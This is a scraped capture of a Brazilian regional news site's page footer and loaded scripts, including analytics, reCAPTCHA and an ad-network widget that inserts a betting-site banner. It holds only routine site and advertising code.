                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696ec2ddca3db
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"176735","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "176735" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[176735]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.280 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 20:48:45 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -159
content:
{"176735":18}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Uo6A3-uXVR0hJMlHGXgyhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768901814664');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js
body_size: 440
content:
(function(){var e=document.createElement("script");e.src="https://adjs.media/resources/content/folhapatoense.js",e.async=!0,document.head.append(e)})();(function(){function e(e,t){for(var n in t)e.setAttribute(n,t[n])}var t,n,a,i,r=(document.currentScript||document.querySelector("script[src*='e9178e82-bbbc-4283-a990-09b2caf97289']")).parentNode;r&&(t=document.createElement("style"),n=document.createElement("a"),a=document.createElement("img"),e(i=document.createElement("p"),{class:"admasters"}),e(n,{class:"admasters",href:"https://adsplay.g2afse.com/click?pid=209&offer_id=281",target:"_blank",rel:"nofollow noopener noreferrer"}),e(a,{width:300,height:250,title:"BetpontoBet",src:"https://a.cdn789.dev/6de780d2544f4e739c37b061e347184b/300_betpontobet_250.png"}),"/"===window.location.pathname&&e(n,{href:"https://adsplay.g2afse.com/click?pid=209&offer_id=281"}),i.innerHTML="Jogue com responsabilidade. 18+",t.innerHTML="a.admasters {display:block;height:fit-content;position:relative;width:fit-content;margin:0;} p.admasters {position:absolute;bottom:0;margin:0;text-align:center;width:100%;color:white;font-size:12px;font-weight:400;transition:color 1s, font-size 1s;} a.admasters:hover p.admasters {font-size: 16px;font-weight:800;}",n.append(i),n.append(a),r.append(t),r.append(n))})();